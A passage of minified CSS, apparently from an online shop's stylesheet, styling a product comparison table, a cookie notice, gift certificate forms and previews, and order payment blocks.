linear;overflow:hidden}.compare-header._active{--height:6.8125rem;align-items:stretch}@media(max-width:1440px){.compare-header{--col-width:21.6875rem}}@media(max-width:992px){.compare-header{--col-width:15.5rem}.compare-header._active{--height:5.75rem}}@media(max-width:640px){.compare-header{--col-width:11.1875rem;--height:3.5rem}.compare-header._empty{--col-width:12.125rem}.compare-header._active{--height:4.6875rem}}._header-opened .compare-header{top:var(--header-height)}._header-closing .compare-header{top:0}.compare-header__container{display:flex;justify-content:space-between;align-items:center;gap:1rem;padding-block:1.375rem}.compare-header._active .compare-header__container{align-items:flex-start;padding-block:1.0625rem}@media(max-width:640px){.compare-header__container{padding-block:.875rem;font-size:.875rem}}.compare-header__qty{position:absolute;top:1.375rem;left:var(--container-padding)}@media(max-width:992px){.compare-header__qty{top:1.625rem}.compare-header._active .compare-header__qty{opacity:0}}@media(max-width:640px){.compare-header__qty{top:1rem}}.compare-header__delete{--icon-size:1.5rem;gap:.5rem;margin-left:auto;color:var(--red-dark);letter-spacing:-.025em}.compare-header__delete:hover .button__text{transform:translateX(.2em)}.compare-header__delete .button__icon{width:var(--icon-size);height:var(--icon-size)}.compare-header._active .compare-header__delete{opacity:0;pointer-events:none}.compare-header__products-wrapper{position:absolute;z-index:2;top:0;left:calc(var(--left-pos) - 1px);right:0;height:100%;opacity:0;pointer-events:none;overflow:hidden;border-left:1px solid var(--bd-color);transition:opacity .15s ease-out}.compare-header__products-wrapper::before{content:"";position:absolute;z-index:1;top:0;left:0;width:1px;height:100%}.compare-header._active .compare-header__products-wrapper{opacity:1;pointer-events:all}@media(max-width:992px){.compare-header__products-wrapper{left:0}}.compare-header__products{position:absolute;top:0;left:0;display:flex;min-width:100%;width:-moz-max-content;width:max-content}.compare-header__product{position:relative;z-index:0;flex-grow:1;display:flex;justify-content:space-between;min-width:var(--col-width);width:var(--col-width);padding:1.1875rem 1.5rem;padding-bottom:.75rem;box-shadow:inset -1px 0 0 0 var(--bd-color),inset 0 -1px 0 0 var(--bd-color),-1px -1px 0 0 var(--bd-color),0 -1px 0 0 var(--bd-color);background-color:var(--gray-light)}.compare-header__product:last-child{border-right:none}.compare-header__product._new{padding-block:0;height:var(--height)}.compare-header._inited .compare-header__product{opacity:.3;transition:opacity .3s ease-out}.compare-header._inited .compare-header__product._active,.compare-header._inited._scrolling .compare-header__product{opacity:1}@media(max-width:1440px){.compare-header__product{box-sizing:border-box}}@media(max-width:992px){.compare-header__product{padding:.875rem .625rem;padding-bottom:.625rem}._empty .compare-header__product:nth-child(n+3){display:none}}@media(max-width:640px){.compare-header__product{padding:.5625rem .375rem;padding-bottom:.375rem}}.compare-header__product-container{display:flex;flex-direction:column;row-gap:.125rem}.compare-header__product-title{display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.compare-header__product-title a{text-decoration:none;color:inherit!important}.compare-header__product-title a::before{content:"";position:absolute;inset:0;z-index:1}@media(max-width:640px){.compare-header__product-title{line-height:1.0625rem}}@media(max-width:992px){.compare-header__product-price{font-size:.875rem}}.compare-header__product-img{order:-1;position:relative;top:-.25rem;box-sizing:border-box;margin:auto 0;width:3.875rem;height:4.875rem;padding:.5625rem .375rem;border:1px solid var(--blue-dark);-o-object-fit:contain;object-fit:contain;margin-right:.9375rem}@media(max-width:992px){.compare-header__product-img{top:-.125rem;width:3.375rem;height:4.25rem;padding:.4375rem .3125rem;margin-right:.6875rem}}@media(max-width:640px){.compare-header__product-img{top:-.125rem;width:3.0625rem;height:3.75rem;padding:.4375rem .25rem;margin-right:.4375rem;flex-shrink:0}}.compare-header__product-buttons{position:relative;z-index:1;right:-.5625rem;display:flex;flex-direction:column;justify-content:space-between;gap:1rem;margin-left:1rem;padding-bottom:.25rem}@media(max-width:1440px){.compare-header__product-buttons{right:-.3125rem}}@media(max-width:992px){.compare-header__product-buttons{display:none}}.compare-header__product-button._wishlist{--size:1.5rem;background-size:contain}.compare-header__product-button._wishlist._active,.compare-header__product-button._wishlist:hover{background-size:contain}.compare-header__product-button._delete{--size:1.5rem;width:var(--size);height:var(--size)}.compare-header__product-button._delete:hover{opacity:.8}.compare-header__nav{--size:2rem;position:absolute;z-index:3;left:calc(var(--left-pos) - var(--size)/ 2);right:0;top:50%;transform:translateY(-50%);box-sizing:border-box;display:flex;justify-content:space-between;padding-right:3rem;opacity:0;pointer-events:none;display:none}.compare-header__nav button{pointer-events:none}.compare-header._active .compare-header__nav{opacity:1}.compare-header._active .compare-header__nav button{pointer-events:all}@media(max-width:1280px){.compare-header__nav{padding-right:calc(var(--container-padding) - var(--size)/ 2)}}@media(max-width:992px){.compare-header__nav{left:0;padding:0 calc(var(--container-padding) - var(--size)/ 2)}}@media(max-width:640px){.compare-header__nav{--size:1.5rem}}.compare-header__add{position:absolute;inset:0;display:flex;justify-content:center;align-items:center;gap:1rem;background-color:var(--white);transition:background-color .15s ease-out}.compare-header__add:hover{color:var(--white);background-color:var(--blue-dark)}.compare-header__add:hover .compare-header__add-icon{--icon-size:1.6875rem;padding:.3125rem;background-color:var(--white)}@media(max-width:992px){.compare-header__add{gap:.75rem}.compare-header__add:hover .compare-header__add-icon{--icon-size:1.25rem;padding:.25rem}}@media(max-width:640px){.compare-header__add{gap:.5rem}.compare-header__add:hover .compare-header__add-icon{--icon-size:0.75rem;padding:.125rem}}.compare-header__add-text{margin-top:.25em}.compare-header__add-icon{--icon-size:2.25rem;width:var(--icon-size);height:var(--icon-size);border-radius:50%;transition:width .15s ease-out,height .15s ease-out,padding .15s ease-out}@media(max-width:992px){.compare-header__add-icon{--icon-size:1.75rem}}@media(max-width:640px){.compare-header__add-icon{--icon-size:1rem}}.compare{--col-width:22.375rem;--first-col-width:22.1875rem;--bd-color:rgba(52, 44, 37, 0.2);--padding:1.5rem;position:relative;z-index:0;color:var(--gray-dark);background-color:var(--white);display:flex;flex-direction:column}.compare._empty{--first-col-width:23.875rem}@media(max-width:1440px){.compare{--col-width:21.6875rem;--first-col-width:22.5625rem}.compare._empty{--first-col-width:24.3125rem}}@media(max-width:992px){.compare{--first-col-width:100%;--col-width:15.5rem;--padding:1rem}}@media(max-width:640px){.compare{--padding:0.75rem;--col-width:11.1875rem}}.compare__container{position:relative;display:flex;overflow:hidden}.compare__nav-container{position:absolute;height:100%;width:100%;top:16.5rem;transition:opacity .15s ease-out;pointer-events:none}.compare__nav-container._hide{opacity:0;transition:opacity .15s ease-out}@media(max-width:1440px){.compare__nav-container{top:17.5rem}}@media(max-width:640px){.compare__nav-container{top:16.5rem}}.compare__nav{--size:3.5rem;--icon-size:1.5rem;--card-height:45rem;position:absolute;z-index:4;top:0;left:26rem;right:calc(var(--container-padding) - var(--size)/ 2);display:flex;justify-content:space-between;pointer-events:none;transform:translateY(15.125rem);will-change:transform}.compare__nav._compare-nav{position:sticky;order:-1;z-index:40;top:50vh;transform:translateY(-50%);display:flex;right:auto;left:auto;justify-content:space-between}@media(max-width:992px){.compare__nav._compare-nav{--size:3rem;--icon-size:1.5rem}}@media(max-width:640px){.compare__nav._compare-nav{--size:2.5rem;--icon-size:1.25rem}}@media(max-width:1440px){.compare__nav{transform:translateY(12.3125rem);left:20.75rem}}@media(max-width:992px){.compare__nav{--size:3rem;--icon-size:1.5rem;transform:translateY(18rem);left:calc(var(--container-padding)/2);right:calc(var(--container-padding)/2)}}@media(max-width:640px){.compare__nav{--size:2rem;--icon-size:1rem;transform:translateY(13.9375rem)}}.compare__nav-button{width:var(--size);height:var(--size);border-radius:50%;color:var(--white);background-color:var(--blue-dark);pointer-events:all;transition:opacity .15s ease-out}._compare-nav .compare__nav-button:first-child{left:26rem}@media(max-width:1440px){._compare-nav .compare__nav-button:first-child{left:20.75rem}}@media(max-width:992px){._compare-nav .compare__nav-button:first-child{left:.5rem}}._compare-nav .compare__nav-button:last-child{right:calc(var(--container-padding) - var(--size)/ 2)}@media(max-width:992px){._compare-nav .compare__nav-button:last-child{right:.5rem}}.compare__nav-button:hover{opacity:.9}.compare__nav-button[disabled]{opacity:0;pointer-events:none}.compare__nav-button .button__icon{width:var(--icon-size);height:var(--icon-size)}.compare__row._toggle{position:sticky;left:0;display:flex;box-sizing:border-box;z-index:4;display:flex;padding:var(--padding) var(--container-padding);border:0;background:0!important;box-shadow:none}.compare._empty .compare__row._toggle{display:none}.compare__row._toggle._mobile{display:none}@media(max-width:992px){.compare__row._toggle{width:100vw;margin-top:-1.4375rem}.compare__row._toggle._mobile{display:flex}}@media(max-width:640px){.compare__row._toggle{--padding:1rem;margin-top:-1.1875rem}}.compare__col{position:relative;min-width:var(--col-width);width:var(--col-width);padding:var(--padding);vertical-align:middle;background-color:var(--white);box-shadow:inset -1px 0 0 0 var(--bd-color),inset 0 -1px 0 0 var(--bd-color),-1px -1px 0 0 var(--bd-color),0 -1px 0 0 var(--bd-color)}.compare__col._header,.compare__col._product{padding:0}.compare__col._header,.compare__col._title{position:sticky;left:0;z-index:4;min-width:var(--first-col-width);width:var(--first-col-width);padding-left:var(--container-padding);text-align:left;vertical-align:top;word-wrap:break-word}.compare__col._title{padding-block:var(--padding)}.compare__col._header{padding-top:1.125rem}.compare__col._product{color:var(--blue-dark)}.compare__col._desc{vertical-align:top}.compare__col:empty::before{content:"";position:relative;top:-.5rem;display:inline-block;width:2rem;height:.1875rem;background-color:rgba(52,44,37,.5)}.compare._empty .compare__col._new{box-sizing:border-box;height:33.75rem}.compare__col ul:not([class]){padding-inline-start:1em}.compare__col ul:not([class]) li{list-style-type:disc}.compare__col ul:not([class]) li:not(:last-child){margin-bottom:.5rem}.compare__col>:not([class])+:not([class]){margin-top:1rem}@media(max-width:1440px){.compare__col{box-sizing:border-box;padding-bottom:1.25rem}.compare__col._header{padding-block:1.1875rem 1.5rem;padding-right:1.5rem}.compare._empty .compare__col._new{height:28.125rem}}@media(max-width:992px){.compare__col{padding-block:0;line-height:1.5rem;grid-row:2/3;width:auto;box-shadow:none}.compare__col+.compare__col{border-left:1px solid var(--bd-color)}.compare__col._header,.compare__col._title{grid-column:span 2/-1;grid-row:1/2;width:-moz-max-content;width:max-content}.compare__col._title{padding-block:0;font-size:1rem;line-height:1.25rem}.compare__col._header{padding-block:.75rem}.compare__col:nth-child(2){padding-left:var(--container-padding);border:0}.compare__col:last-child{padding-right:var(--container-padding)}.compare__col ul:not([class]){font-size:.75rem;line-height:1rem}.compare__col>:not([class])+:not([class]){margin-top:.75rem}.compare__col:empty::before{top:-.1875rem;width:1.5rem;height:.125rem}.compare__col._product{padding:0;border:0}.compare__col._new{border:0;box-shadow:inset -1px 0 0 0 var(--bd-color),inset 0 -1px 0 0 var(--bd-color),-1px -1px 0 0 var(--bd-color),0 -1px 0 0 var(--bd-color)}.compare._empty .compare__col._new{height:23.75rem}.compare._empty .compare__col:nth-child(n+4){display:none}}@media(max-width:640px){.compare__col{line-height:1.375rem}.compare__col._header{padding-block:.5rem}.compare__col._title{font-size:.875rem;line-height:1rem}.compare__col ul:not([class]){font-size:.625rem}.compare__col ul:not([class]) li:not(:last-child){margin-bottom:.25rem}.compare__col>:not([class])+:not([class]){margin-top:.4375rem}.compare__col:empty::before{width:1rem}.compare._empty .compare__col._new{height:20rem}}.compare__table{flex-grow:1}.compare__table tr{position:relative}.compare__table tr:nth-child(even) .compare__col{background-color:var(--gray-light-2)}.compare__table tr:first-child{background:0}.compare._inited .compare__table td{opacity:.3;transition:opacity .3s ease-out}.compare._inited .compare__table td._active,.compare._inited._scrolling .compare__table td{opacity:1}.compare._empty .compare__table tr:first-child{padding-bottom:0}@media(max-width:992px){.compare__table tr{display:grid;grid-auto-flow:column;grid-auto-columns:1fr;row-gap:.875rem;padding-block:1.5rem;box-shadow:0 -1px 0 0 var(--bd-color)}.compare__table tr .compare__col{background:0}.compare__table tr:nth-child(even) .compare__col{background:0}.compare__table tr:nth-child(even){background-color:var(--gray-light-2)}}@media(max-width:640px){.compare__table tr{padding-block:1.25rem;row-gap:.8125rem}}.compare__item-product{--border-color:var(--bd-color)}.compare__show-more{margin-top:1rem;font-size:.875rem;text-transform:uppercase;color:var(--blue-dark);text-decoration:underline;text-underline-offset:.125rem}.compare__show-more:focus-visible,.compare__show-more:hover{text-decoration:none}@media(max-width:992px){.compare__show-more{margin-top:.625rem;font-size:.75rem}}.compare [data-show-more-text]{--lines:3;display:block;height:calc(1.5em*var(--lines));overflow:hidden;word-break:break-word}.compare [data-show-more-text]._active{--lines:initial}@media(max-width:992px){.compare [data-show-more-text]{--lines:4}}.compare__sizes{--height:2rem;display:flex;flex-wrap:wrap;gap:.5rem}.compare__sizes>*{flex-shrink:0;box-sizing:border-box;min-width:3.5rem;height:var(--height);line-height:var(--height);text-align:center;border:1px solid var(--gray-dark);border-radius:100vmax}@media(max-width:992px){.compare__sizes{gap:.25rem}.compare__sizes>*{--height:1.75rem}}.compare__rating{display:flex;align-items:baseline;gap:1rem;color:rgba(52,44,37,.5)}.compare__rating a{text-decoration:none}@media(max-width:992px){.compare__rating{gap:.5rem}}.compare__rating-icon{--size:1rem;width:var(--size);height:var(--size)}@media(max-width:992px){.compare__rating-icon{--size:0.8125rem;position:relative;top:1px;margin-right:2px}}.compare__progress{display:flex;flex-direction:column;row-gap:1rem}@media(max-width:640px){.compare__progress{row-gap:.375rem}}.compare__progress-line{display:flex;width:100%;max-width:19.0625rem;height:.25rem;background-color:rgba(65,92,152,.2)}.compare__progress-line::after{content:"";width:calc(var(--progress)*100%);background-color:var(--blue-dark)}.compare__colors{display:flex;flex-wrap:wrap;gap:1.375rem}.compare__colors>*{--size:1.625rem;flex-shrink:0;width:var(--size);height:var(--size);border-radius:100%;background-color:var(--color)}@media(max-width:992px){.compare__colors{gap:.875rem}}.compare__check-icon{--size:2rem;width:var(--size);height:var(--size);color:var(--green-dark)}@media(max-width:992px){.compare__check-icon{--size:1.5rem}}@media(max-width:640px){.compare__check-icon{--size:1rem}}.compare__toggle{border:0;display:flex;flex-grow:1;align-items:center;gap:.75rem;text-transform:none;opacity:1!important}.compare__toggle._desktop{position:absolute;bottom:1.5rem;left:var(--container-padding)}@media(max-width:992px){.compare__toggle{justify-content:space-between}.compare__toggle._desktop{display:none}}@media(max-width:640px){.compare__toggle{font-size:.875rem}}.compare__add{position:absolute;inset:0;display:flex;justify-content:center;padding:1rem;transition:background-color .15s ease-out}.compare__add:hover{background-color:var(--blue-dark)}.compare__add-text{margin-top:auto;color:var(--white)}.compare__add-icon{--icon-size:3.625rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:var(--icon-size);height:var(--icon-size);padding:1.6875rem;border-radius:50%;background-color:var(--white)}@media(max-width:640px){.compare__add-icon{--icon-size:2.5rem;padding:1rem}}.compare__col-delete{--offset:0.75rem;--size:2rem;--icon-size:1.375rem;position:absolute;top:var(--offset);right:var(--offset);z-index:1;width:var(--size);height:var(--size)}.compare__col-delete:hover{opacity:.8}.compare__col-delete .button__icon{width:var(--icon-size);height:var(--icon-size)}@media(max-width:992px){.compare__col-delete{--offset:0.5rem}}@media(max-width:640px){.compare__col-delete{--offset:0.375rem;--size:1.5rem;--icon-size:1rem}}.cookies{position:fixed;z-index:100;left:0;bottom:0;display:flex;align-items:start;padding:1.875rem;padding-bottom:0;color:var(--black);opacity:1;transition:opacity .3s ease-out;pointer-events:all}.cookies._hidden{opacity:0;pointer-events:none}@media(max-width:640px){.cookies{bottom:-.4375rem;flex-direction:column-reverse;padding:.75rem;padding-bottom:0}}.cookies::before{content:"";display:block;width:12.5rem;height:auto;aspect-ratio:182/185;background:url(/assets/images/footer/cookies-man.svg) no-repeat;background-size:contain}@media(max-width:640px){.cookies::before{width:9rem;aspect-ratio:144/146}}.cookies__text{position:relative;z-index:1;box-sizing:border-box;width:20rem;padding:1rem 3.625rem 0 .9375rem;background-color:var(--white);transform:translate(1.75rem,1.3125rem);border:1px solid var(--blue-dark)}.cookies__text a{color:var(--blue-light);text-decoration:none}.cookies__text a:hover{text-decoration:underline;color:var(--blue-light)}.cookies__text::after{content:"";position:absolute;display:block;width:0;height:0;z-index:1;border-style:solid;border-width:1.125rem 1.125rem 0 0;border-color:var(--white) transparent transparent transparent;transform:rotate(90deg);top:.75rem;left:-1rem;filter:drop-shadow(-1px 2px 0 var(--blue-dark))}@media(max-width:640px){.cookies__text{width:100%;min-height:4.4375rem;padding:.75rem;margin-bottom:.8125rem;transform:none;font-size:.875rem;line-height:1.375rem}.cookies__text::after{top:calc(100% - 2px);transform:none;left:7.0625rem;border-width:.8125rem .8125rem 0 0}}@media(max-width:640px){.cookies__p{padding-right:2rem}}.cookies__close{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;top:1.125rem;right:1.1875rem;z-index:1;display:flex;color:var(--blue-dark)}.cookies__close:focus,.cookies__close:hover{color:var(--gray-dark)}@media(max-width:640px){.cookies__close{top:.8125rem;right:.875rem}}.cookies__close-icon{--size:1.5625rem;width:var(--size);height:var(--size)}@media(max-width:640px){.cookies__close-icon{--size:1.1875rem}}.cookies__button{width:calc(100% + 4.5625rem);margin-top:1.375rem;margin-left:-.9375rem;padding:.9375rem .9375rem .625rem;background-color:var(--blue-dark);color:var(--white);font-family:var(--font-family-suisse);font-size:var(--font-size-h7);line-height:1.3;font-weight:var(--default-font-weight);text-transform:uppercase;transition:background-color .3s ease-out}@media(max-width:640px){.cookies__button{width:100%;margin-left:0;padding:1rem;margin-top:.75rem}}.cookies__button:focus,.cookies__button:hover{background-color:var(--blue-light)}.new-cert{position:relative}.new-cert__wrapper{display:grid;grid-template-columns:1fr 1fr}@media(max-width:1280px){.new-cert__wrapper{display:block}}.new-cert__content{padding:var(--container-padding);padding-bottom:6.125rem;background-color:var(--white);border-right:1px solid var(--blue-dark)}@media(max-width:1280px){.new-cert__content{padding-bottom:2rem;border-right:0;border-top:1px solid var(--blue-dark)}}.new-cert__content-section+.new-cert__content-section{margin-top:4rem}@media(max-width:640px){.new-cert__content-section+.new-cert__content-section{margin-top:2.25rem}}.new-cert__title{margin-top:.05em;margin-bottom:3.75rem}@media(max-width:1024px){.new-cert__title{margin-bottom:2.5rem}}@media(max-width:640px){.new-cert__title{margin-bottom:2rem}}.new-cert__subtitle{margin-bottom:2rem}@media(max-width:1024px){.new-cert__subtitle{margin-bottom:1.25rem}}@media(max-width:640px){.new-cert__subtitle{margin-bottom:.875rem}}.new-cert__prices{display:flex;flex-wrap:wrap;gap:.5rem;margin-bottom:.375rem}@media(max-width:640px){.new-cert__prices{margin-bottom:.625rem}}.new-cert__designs{display:grid;grid-template-columns:repeat(auto-fill,minmax(10.875rem,1fr));gap:.75rem;padding-right:.25rem}@media(max-width:1280px){.new-cert__designs{padding-right:0}}@media(max-width:640px){.new-cert__designs{grid-template-columns:repeat(3,1fr)}}.new-cert__preview-wrapper{grid-area:1/2/2/3;padding:5.5rem;padding-top:19.1346vh}@media(max-width:1280px){.new-cert__preview-wrapper{padding:1.5rem var(--container-padding)}}.new-cert__total{position:sticky;z-index:2;bottom:0;grid-area:1/2/2/3;align-self:end;height:-moz-min-content;height:min-content;display:flex;gap:var(--container-padding);justify-content:space-between;align-items:flex-end;flex-wrap:wrap;padding:2.1875rem var(--container-padding);padding-top:2.75rem;background-color:var(--blue-dark);color:var(--white)}@media(max-width:1280px){.new-cert__total{padding-block:1.875rem 1.5rem}}@media(max-width:640px){.new-cert__total{padding-block:1rem .875rem}}.new-cert__total-price{display:flex;flex-direction:column;gap:.75rem}@media(max-width:640px){.new-cert__total-price{gap:.375rem;font-size:1.125rem}.new-cert__total-price span{font-size:.625rem}}@media(max-width:640px){.new-cert__submit{position:relative;right:3px;bottom:3px}}.cert-preview{--offset-x:2rem;--offset-y:3rem;--font-size:1.75rem;--text-width:35.6%;position:relative;display:grid;color:var(--white);background-color:var(--blue-light);border-radius:1.5rem;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;user-select:none}@media(max-width:1280px){.cert-preview{max-width:43rem;margin:auto;border-radius:.75rem}}@media(max-width:640px){.cert-preview{--offset-x:1rem;--offset-y:1.5rem}}@media(max-width:640px)and (min-width:375px){.cert-preview{--font-size:28px}}@media(max-width:640px)and (min-width:375px)and (max-width:639px){.cert-preview{--font-size:calc(14px + 14*(100vw - 375px)/(265))}}@media(max-width:640px)and (max-width:374px){.cert-preview{--font-size:14px}}.cert-preview__text{grid-area:1/1/-1/-1;z-index:2;min-width:var(--text-width);justify-self:end;padding:var(--offset-y) var(--offset-x);font-size:var(--font-size)}.cert-preview__logo{grid-area:1/1/-1/-1;z-index:2;width:calc(100% - var(--offset-x));height:auto;margin:auto;margin-bottom:var(--offset-y)}.cert-preview__img{grid-area:1/1/-1/-1;opacity:0;width:100%;height:auto;aspect-ratio:688/451;-o-object-fit:cover;object-fit:cover;transition:opacity .3s ease-out}.cert-preview__img:only-of-type{opacity:1}.cert-preview__img._active{opacity:1}.new-cert-form{--content-height:calc(var(--100vh) - var(--header-height));--padding-y:3.75rem;position:relative;display:grid;grid-template-columns:auto 1fr}.new-cert-form._pay{grid-template-columns:repeat(3,1fr)}@media(max-width:1280px){.new-cert-form{--padding-y:1.5rem;grid-template-columns:auto}.new-cert-form._pay{grid-template-columns:auto}}.new-cert-form__title-wrapper{display:flex;align-items:center;-moz-column-gap:.75rem;column-gap:.75rem;margin-bottom:3.625rem}@media(max-width:1280px){.new-cert-form__title-wrapper{margin-bottom:3rem}}@media(max-width:640px){.new-cert-form__title-wrapper{padding-inline:.5rem}.new-cert-form__title-wrapper._pay{padding-inline:0}}.new-cert-form__title{padding-top:.15em}.new-cert-form__back-btn{display:none}.new-cert-form._pay .new-cert-form__back-btn._form,.new-cert-form__back-btn._cert{display:flex}@media(max-width:1280px){.new-cert-form__back-btn{display:flex}}.new-cert-form__card{box-sizing:border-box;height:var(--content-height);padding:var(--padding-y) var(--container-padding);background-color:var(--white);border-right:1px solid var(--blue-dark);overflow:auto}@media(max-width:1280px){.new-cert-form__card{display:none}}.new-cert-form__preview{--offset-y:2rem;--font-size:1.125rem;--text-width:33%;max-width:27.9375rem;margin-bottom:4.25rem;border-radius:1rem}.new-cert-form__price{display:flex;flex-direction:column;gap:.25rem;font-family:var(--font-family-suisse);font-size:2rem}.new-cert-form__price span{font-size:1rem}.new-cert-form__form{box-sizing:border-box;height:var(--content-height);padding:var(--padding-y) var(--container-padding);padding-bottom:0;overflow:auto}@media(max-width:1280px){.new-cert-form._pay .new-cert-form__form{display:none}}@media(max-width:640px){.new-cert-form__form{padding-inline:.5rem}}.new-cert-form._pay .new-cert-form__form-content{display:none}.new-cert-form__form-result,.new-cert-form__pay{display:none}.new-cert-form._pay .new-cert-form__form-result,.new-cert-form._pay .new-cert-form__pay{display:flex;flex-direction:column}.new-cert-form__pay{--popup-padding:var(--container-padding);box-sizing:border-box;height:var(--content-height);padding:var(--padding-y) var(--container-padding);padding-bottom:0;background-color:var(--white);border-left:1px solid var(--blue-dark);overflow:auto;overflow-x:hidden}@media(max-width:1280px){.new-cert-form__pay{border:none}}@media(max-width:640px){.new-cert-form__pay{padding-bottom:5rem}}.new-cert-form__submit{--popup-padding:var(--container-padding);margin-inline:calc(0px - var(--popup-padding))}@media(max-width:640px){.new-cert-form__submit{position:fixed;left:0;bottom:0;width:100%;margin-inline:0}}.new-cert-form__table{display:flex;flex-direction:column;font-family:var(--font-family-suisse)}.new-cert-form__table+.new-cert-form__table{margin-top:var(--container-padding)}.new-cert-form__table *{text-align:left}.new-cert-form__table caption{padding-bottom:.75rem;border-bottom:1px solid rgba(65,92,152,.2);margin-bottom:2rem}.new-cert-form__table tr{display:flex;-moz-column-gap:.9375rem;column-gap:.9375rem}.new-cert-form__table tr:not(:last-child){margin-bottom:2rem}.new-cert-form__table tr>*{flex-grow:1;width:50%;box-sizing:border-box}.new-cert-form__table tr>:first-child{flex-grow:0;width:30%;font-weight:400}.new-cert-form__table td{color:var(--gray-dark)}.user-form[data-user-form=new] .user-form__section._new{display:block}.user-form[data-user-form=new] .user-form__button._auth{display:flex}.user-form[data-user-form=auth] .user-form__section._auth{display:block}.user-form[data-user-form=auth] .user-form__button._new{display:flex}.user-form__button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;top:2.25rem;right:2rem;display:none;gap:1rem;color:var(--greydark)}._complete .user-form__button{display:none!important}@media(max-width:767px){.user-form__button{position:static}}@media(max-width:640px){.user-form__button{gap:.5rem;margin-bottom:2rem}}.user-form__icon{--size:1.5rem;width:var(--size);height:var(--size)}@media(max-width:640px){.user-form__icon{--size:16px}}.user-form__section{display:none}._complete .user-form__section._auth,._complete .user-form__section._new{display:none!important}._complete .user-form__section._data{display:block!important}.get-cert{position:relative;display:flex;flex-grow:1;background:var(--blue-dark) url([data-uri]);overflow:hidden}.get-cert._loader::after{content:"";position:fixed;z-index:2;inset:0;background-color:var(--white)}@media(max-width:767px){.get-cert{flex-direction:column}}.get-cert__loader{position:absolute;z-index:3;inset:0;margin:auto}@media(max-width:767px){.get-cert__loader{inset:initial;top:50vh;left:50vw;transform:translate(-50%,-50%);margin:0}}.get-cert__bg{flex-shrink:0;position:relative;z-index:2;width:100%;height:calc(var(--100vh) - var(--header-height));overflow:hidden}@media(max-width:767px){.get-cert__bg{border-bottom:1px solid var(--blue-dark)}}.get-cert__bg-img{position:absolute;height:auto}.get-cert__bg-img._gift{left:0;bottom:0;width:82%}.get-cert__bg-img._mountain-1{left:0;bottom:0;width:77.5%}.get-cert__bg-img._mountain-2{right:0;bottom:0;width:100%}.get-cert__bg-img._mountain-3{left:0;bottom:6.4%;width:76%;filter:blur(2px)}.get-cert__bg-img._mountain-4{right:-.8%;bottom:39.7%;width:90%;filter:blur(3px)}@media(max-width:767px){.get-cert__bg-img._gift{width:100%}.get-cert__bg-img._mountain-1{width:100%}.get-cert__bg-img._mountain-2{bottom:9.6%}.get-cert__bg-img._mountain-3{bottom:34.6%;width:100%;filter:blur(1px)}.get-cert__bg-img._mountain-4{right:0;bottom:46.1%;width:100%;filter:blur(2px)}}.get-cert__container{position:fixed;z-index:2;top:var(--header-height);right:0;bottom:0;box-sizing:border-box;width:100%;max-width:54.1875rem;padding:var(--container-padding);background-color:var(--white);border-left:1px solid var(--blue-dark);overflow:auto}@media(max-width:767px){.get-cert__container{position:static;z-index:0;padding-top:calc(35vh + var(--container-padding));margin-top:-35vh;border-left:0}}.get-cert__wrapper{display:grid;align-items:start;gap:2rem;padding:2rem;border:1px solid var(--blue-dark);margin-top:2rem}.get-cert__wrapper._quote{margin-top:1.875rem;position:relative;padding-right:10rem;background-color:rgba(65,92,152,.1)}.get-cert__wrapper._quote::after{content:"”";position:absolute;top:.5rem;right:1.75rem;color:rgba(50,68,129,.2)}.get-cert__wrapper._info{grid-template-columns:1fr auto;padding-bottom:1.625rem}@media(max-width:767px){.get-cert__wrapper{gap:1.5rem;margin-top:1.5rem;padding:.9375rem;padding-bottom:.75rem}.get-cert__wrapper._quote{padding-right:.9375rem;margin-top:1.375rem}.get-cert__wrapper._quote::after{content:none}.get-cert__wrapper._info{grid-template-columns:auto;padding-top:1.25rem;padding-bottom:.5rem;gap:1rem}}.get-cert__wrapper-content{display:grid;gap:2rem}@media(max-width:767px){.get-cert__wrapper-content{gap:2.875rem}}@media(max-width:767px){.get-cert__title{margin-bottom:1.5rem}}.get-cert__quote::after,.get-cert__quote::before{content:none}@media(max-width:767px){.get-cert__quote{line-height:1.6}}.get-cert__list{display:grid;grid-template-columns:1fr 1fr;gap:1rem .5rem}.get-cert__list>*{display:flex;flex-direction:column;gap:.5rem}@media(max-width:767px){.get-cert__list{row-gap:.875rem}.get-cert__list>*{gap:.75rem}.compare__col .get-cert__list ul:not([class]),.get-cert__list .compare__col ul:not([class]),.get-cert__list .compare__rating,.get-cert__list .p3{font-size:.875rem}}.get-cert__qr{width:14.5rem}@media(max-width:767px){.get-cert__qr{width:100%;max-width:20rem}.get-cert__qr>*{aspect-ratio:1/1}}.get-cert__text{max-width:23.75rem}.get-cert__submit{display:flex;align-items:flex-end;justify-content:flex-end;box-sizing:border-box;min-height:10.8125rem;padding:2.5rem var(--container-padding);margin:calc(-1*var(--container-padding));margin-top:4rem;color:var(--white);background-color:var(--blue-dark)}@media(max-width:767px){.get-cert__submit{min-height:4.5rem;padding:1rem var(--container-padding);margin-top:3rem}}.get-cert__preview{margin-top:-.3125rem;margin-bottom:3.125rem}.get-cert__preview .cert-preview__logo{--offset-x:3.75rem}.get-cert__preview .cert-preview__text{margin-top:.375rem;margin-right:.1875rem;font-size:1.875rem}@media(max-width:767px){.get-cert__preview{margin:0;margin-bottom:2.1875rem}.get-cert__preview .cert-preview__logo{--offset-x:1.875rem}.get-cert__preview .cert-preview__text{margin:0;font-size:.875rem}}@media(max-width:1280px){.order-pay .cart__title-wrap{margin-bottom:.875rem}}@media(max-width:640px){.order-pay .cart__title-wrap{margin-bottom:1.0625rem}}.order-pay__list{display:flex;flex-direction:column;margin-bottom:1rem}@media(max-width:640px){.order-pay__list{margin-bottom:1.25rem}}.order-pay__item{display:flex;align-items:center;justify-content:space-between;padding:1rem 0}.order-pay__item:not(:last-child){padding-bottom:.9375rem;border-bottom:1px solid rgba(65,92,152,.2)}.order-pay__item svg{width:2rem;height:2rem}@media(max-width:640px){.order-pay__item:not(:last-child){padding-bottom:1.1875rem}.order-pay__item svg{width:1.5rem;height:1.5rem}}.order-pay__cert{display:flex;justify-content:space-between;padding:1rem;padding-top:1.25rem;border:1px solid rgba(50,68,129,.3)}@media(max-width:1280px){.order-pay__cert{padding-bottom:1.25rem}}@media(max-width:640px){.order-pay__cert{padding-block:1rem 